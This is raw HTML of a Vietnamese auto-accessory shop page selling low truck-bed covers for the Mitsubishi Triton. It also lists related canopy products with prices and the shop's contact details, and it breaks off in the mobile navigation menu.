<p><img src="http://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg" alt="nắp thùng thấp mitsubishi triton" width="1024" height="768" class="alignnone size-full wp-image-5714" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
| <span style="font-size: 90%;"><strong>MÀU ĐỎ</strong></span><br />
&nbsp;</p>
<p><img src="http://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg" alt="nắp thùng thấp mitsubishi triton" width="1024" height="768" class="alignnone size-full wp-image-5716" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-02-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
| <span style="font-size: 90%;"><strong>MÀU TRẮNG</strong></span><br />
&nbsp;</p>
<p><img src="http://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg" alt="nắp thùng thấp mitsubishi triton" width="1024" height="768" class="alignnone size-full wp-image-5715" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01.jpg 1024w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-scr-mitsubishi-triton-01-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
| <span style="font-size: 90%;"><strong>MÀU BẠC</strong></span><br />
&nbsp;</p>
<p>Ngoài ra, chúng tôi còn cung cấp phụ kiện, đồ chơi cho xe bán tải đa dạng chủng loại<br />
➤ <a href="http://otonamsao.com/san-pham/lot-thung-xe-ban-tai">Lót thùng </a>nhựa sau xe thương hiệu <strong>MaxLiner</strong> và <strong>AeroKlas</strong><br />
➤ Cản trước, sau <strong>YAK</strong>, <strong>Piak Jungle</strong><br />
➤ Camera hành trình <strong>Vietmap</strong>, <strong>Transcend</strong>, <strong>HP</strong><br />
➤ Film cách nhiệt cao cấp chính hãng nhập khẩu Hoa Kỳ: <strong>3M</strong>, <strong>Llumar</strong><br />
➤ <a href="http://otonamsao.com/san-pham/boc-ghe-da-xe-hoi-boc-ghe-da-xe-ban-tai">Bọc ghế da</a> Thái Lan<br />
➤ Ốp viền trang trí, vè mưa<br />
➤ Ốp mặt calang chữ Ford<br />
➤ Ốp nắp Capo, lướt gió nắp Capo<br />
➤ Đèn hậu, đèn pha, LED bar<br />
Và rất nhiều phụ kiện khác&#8230;</p>
<p style="text-align: justify;">Hiện tại, sản phẩm đang được các đại lý Mitsubishi lớn tại Hà Nội như <strong>Mitsubishi Trung Thượng</strong>, <strong>Mitsubishi Kim Liên</strong>, <strong>Mitsubishi An Dân</strong>&#8230; cung cấp cho khách hàng nên hoàn toàn yên tâm về chất lượng. Quý Khách hàng có nhu cầu trang bị nắp thùng thấp cho Mitsubishi Triton với mức giá phải chăng hãy nhấc máy và liên hệ với Năm Sao Auto theo số hotline 24/7 dưới đây</p>
<p style="text-align: justify;"><img class="aligncenter size-full" src="http://otonamsao.com/wp-content/uploads/upload_files/hotline-tu-van.png" /></span></p>
<p style="text-align: justify;">Chúng tôi sẵn sàng giải đáp những thắc mắc của Quý khách hàng, để làm sao lựa chọn cho mình sản phẩm ưng ý nhất, phù hợp nhất với nhu cầu sử dụng của Quý khách hàng.</p>
			</div>
		</div>
	</div>
	</div>
	</div>

  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small">
  
      
        
<div class="product-small col has-hover post-3651 product type-product status-publish has-post-thumbnail product_cat-carryboy-canopy product_cat-nap-thung-mitsubishi-triton  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-cao-carryboy-s560-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-carryboy-s560-mitsubishi-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-carryboy-s560-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-carryboy-s560-mitsubishi-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-carryboy-s560-mitsubishi-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Carryboy Canopy   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-cao-carryboy-s560-mitsubishi-triton">Nắp thùng cao Carryboy S560 Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">24,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-3459 product type-product status-publish has-post-thumbnail product_cat-nap-thung-mitsubishi-triton product_tag-nap-thung-cao-kinh-lien-triton product_tag-nap-thung-cao-mitsubishi-triton  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-cao-kinh-lien-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-cao-khong-den-mitsubishi-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Mitsubishi Triton   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-cao-kinh-lien-mitsubishi-triton">Nắp thùng cao kính liền Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">15,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-3470 product type-product status-publish has-post-thumbnail product_cat-carryboy-canopy product_cat-nap-thung-mitsubishi-triton last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-cuon-carryboy-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2017/07/nap-cuon-carryboy-cb744-mitsubishi-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/07/nap-cuon-carryboy-cb744-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/07/nap-cuon-carryboy-cb744-mitsubishi-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2017/07/nap-cuon-carryboy-cb744-mitsubishi-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Carryboy Canopy   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-cuon-carryboy-mitsubishi-triton">Nắp thùng cuộn Carryboy CB-744 Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-4841 product type-product status-publish has-post-thumbnail product_cat-nap-thung-mitsubishi-triton product_tag-khung-the-thao-mitsubishi-triton first instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/khung-the-thao-carryboy-cb793-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2018/02/khung-the-thao-carryboy-cb793-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Mitsubishi Triton   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/khung-the-thao-carryboy-cb793-mitsubishi-triton">Khung thể thao Carryboy CB793 Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">11,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-3221 product type-product status-publish has-post-thumbnail product_cat-carryboy-canopy product_cat-nap-thung-mitsubishi-triton  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-carryboy-fullbox-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-carryboy-cb762-mitsubishi-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-carryboy-cb762-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-carryboy-cb762-mitsubishi-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2017/08/nap-thung-thap-carryboy-cb762-mitsubishi-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Carryboy Canopy   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-carryboy-fullbox-mitsubishi-triton">Nắp thùng Carryboy CB-762 Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">24,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-5328 product type-product status-publish has-post-thumbnail product_cat-nap-thung-mitsubishi-triton product_tag-mitsubishi-triton-athlete product_tag-nap-thung-mitsubishi-triton  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-thap-mo-90-do-mitsubishi-triton-athlete">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2018/10/nap-thung-90-do-mitsubishi-triton-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2018/10/nap-thung-90-do-mitsubishi-triton-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2018/10/nap-thung-90-do-mitsubishi-triton-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2018/10/nap-thung-90-do-mitsubishi-triton.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Mitsubishi Triton   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-thap-mo-90-do-mitsubishi-triton-athlete">Nắp thùng thấp mở 90 độ Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">17,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-3270 product type-product status-publish has-post-thumbnail product_cat-carryboy-canopy product_cat-nap-thung-mitsubishi-triton last instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://otonamsao.com/san-pham/nap-thung-carryboy-series-7-mitsubishi-triton">
					<img width="800" height="600" src="https://otonamsao.com/wp-content/uploads/2016/10/nap-thung-cao-carryboy-s7-mitsubishi-triton-03-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://otonamsao.com/wp-content/uploads/2016/10/nap-thung-cao-carryboy-s7-mitsubishi-triton-03-800x600.jpg 800w, https://otonamsao.com/wp-content/uploads/2016/10/nap-thung-cao-carryboy-s7-mitsubishi-triton-03-768x576.jpg 768w, https://otonamsao.com/wp-content/uploads/2016/10/nap-thung-cao-carryboy-s7-mitsubishi-triton-03.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Carryboy Canopy   </p> <p class="name product-title"><a href="https://otonamsao.com/san-pham/nap-thung-carryboy-series-7-mitsubishi-triton">Nắp thùng cao Carryboy S7 Mitsubishi Triton</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">27,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<div style="background-color:#1c1c1c" class="footer footer-2 dark">
<div class="row">

<div class="large-3 columns widget left widget_text" id="text-3">		
<div class="fb-page" data-href="https://www.facebook.com/otonamsao/" data-tabs="timeline" data-width="250" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/otonamsao/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/otonamsao/">Nắp thùng xe bán tải Ranger Hilux Triton Navara - Năm Sao Auto</a></blockquote></div>
</div>

<div class="large-3 columns widget left flatsome_recent_posts" id="flatsome_recent_posts-2"><h3 class="widget-title">NĂM SAO .,JSC</h3>
	<div class="tx-div small"></div>		
	<ul>
		<li>
        <a title="Giới thiệu công ty" href="https://otonamsao.com/gioi-thieu-cong-ty.html">Giới thiệu công ty</a>
		</li>
		<li>
        <a title="Tuyển dụng" href="https://otonamsao.com/category/tuyen-dung">Tuyển dụng</a>
		</li>
		<li>
        <a title="Phương thức thanh toán" href="https://otonamsao.com/phuong-thuc-thanh-toan.html/">Phương thức thanh toán</a>
		</li>
		<li>
        <a title="Liên hệ" href="https://otonamsao.com/pages/lien-he/">Liên hệ</a>
		</li>
	</ul>
</div>

<div class="large-3 columns widget left woocommerce widget_product_tag_cloud"><h3 class="widget-title">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div class="tx-div small"></div>
		<div class="social-icons size-normal">
		<a class="icon icon_facebook tip-top tooltipstered" rel="nofollow" target="_blank" href="http://facebook.com/otonamsao"><span class="icon-facebook"></span></a>	
		<a class="icon icon_youtube tip-top tooltipstered" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"><span class="icon-youtube"></span></a>	
		<a class="icon icon_twitter tip-top tooltipstered" rel="nofollow" target="_blank" href="http://twitter.com/otonamsao"><span class="icon-twitter"></span></a>		
		<a class="icon icon_email tip-top tooltipstered" rel="nofollow" target="_blank" href="mailto:otonamsao@gmail.com"><span class="icon-envelop"></span></a>		
		<a class="icon icon_pinterest tip-top tooltipstered" rel="nofollow" target="_blank" href="http://pinterest.com/otonamsao"><span class="icon-pinterest"></span></a>				
	</div>
</div>

<div class="large-3 columns widget left widget_text" id="text-3"><h3 class="widget-title">CAM KẾT</h3>
<div class="tx-div small"></div>			
	<div style="text-align: justify" class="textwidget"><p>Năm Sao không chạy theo giá rẻ để cung cấp những sản phẩm kém chất lượng mà chỉ cung cấp những sản phẩm chất lượng với mức giá rẻ nhất!</p></div>
</div>

</div><!-- end row -->
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		
		<div id="block_widget-3" class="col pb-0 widget block_widget">
				
		    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1068970256">
    <a href="http://otonamsao.com/" target="_self" class="">            <div class="img-inner dark" >
        <img width="2141" height="598" src="https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png" class="attachment-original size-original" alt="" srcset="https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white.png 2141w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-800x223.png 800w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-768x215.png 768w, https://otonamsao.com/wp-content/uploads/2024/04/logo_standard_white-1024x286.png 1024w" sizes="(max-width: 2141px) 100vw, 2141px" />                
            </div>
            </a>       
<style scope="scope">

</style>
    </div>
    

<p> </p>
<p style="text-align: center;">Năm Sao Auto - Trung tâm nắp thùng và phụ kiện độ xe Bán tải. Tự hào với 10 năm kinh nghiệm trong lĩnh vực nâng cấp xe hơi, chúng tôi hy vọng mang lại những sản phẩm và sự trải nghiệm tốt nhất cho Quý khách hàng!</p>

		</div>		
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">HỖ TRỢ KHÁCH HÀNG</span><div class="is-divider small"></div>		
		<ul id="menu-footer-cot-2" class="menu">
<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="/gioi-thieu-cong-ty">Giới thiệu công ty</a></li>
<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4589"><a href="/phuong-thuc-thanh-toan.html">Hướng dẫn thanh toán</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/chinh-sach-bao-hanh-san-pham.html">Chính sách bảo hành</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="/category/tuyen-dung">Tuyển dụng</a></li>
</ul>
<div class="social-icons follow-icons " style="font-size:130%"><a href="https://www.facebook.com/otonamsao" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/otonamsao" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg" target="_blank" rel="nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>		
		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">DANH MỤC SẢN PHẨM</span><div class="is-divider small"></div><div class="menu-footer-cot-3-container"><ul id="menu-footer-cot-3" class="menu"><li id="menu-item-4593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
<li id="menu-item-4595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4595"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
<li id="menu-item-4596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4597"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
</ul></div></div>
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>		
		<div class="row footer-col4 footer-col4-row1"  id="row-1569310642">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_262830323">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 1: 59 Nguyễn Văn Giáp, P.Từ Liêm, Hà Nội (<a target="_blank" href="https://www.google.com/maps?ll=21.039,105.760906&z=16&t=m&hl=vi&gl=US&mapclient=embed&cid=4384667878240866611"><strong>XEM BẢN ĐỒ</strong></a>) </p>

</div></div>


<style scope="scope">

</style>
</div>


<div class="row footer-col4 footer-col4-row1"  id="row-40453445">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1064649255">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 2: Lô DM9-1 Shophouse 24H Tố Hữu, P.Hà Đông, Hà Nội (<a target="_blank" href="https://maps.app.goo.gl/8QbtsLS9uqYbEFhm6"><strong>XEM BẢN ĐỒ</strong></a>)</p>

</div></div>


<style scope="scope">

</style>
</div>



<div class="row footer-col4"  id="row-601269265">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_279391064">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-phone.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p><a href="tel:0819004444"><strong>08.19004444</strong></a> (Zalo/Phone)</p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-2129399953">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1874840011">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-email.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Email: <a href="mailto:otonamsao@gmail.com">otonamsao@gmail.com</a></p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-1415104941">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1533036803">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/ison-time.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>
<span style="color: #ffffff;">8:00 AM - 5:30 PM (nghỉ Chủ Nhật)</span></p>

</div></div>


<style scope="scope">

</style>
</div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2019 CÔNG TY CP DỊCH VỤ Ô TÔ NĂM SAO. All rights reserved      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4391"><a href="http://otonamsao.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="/gioi-thieu-cong-ty.html" class="nav-top-link">Giới thiệu</a></li>
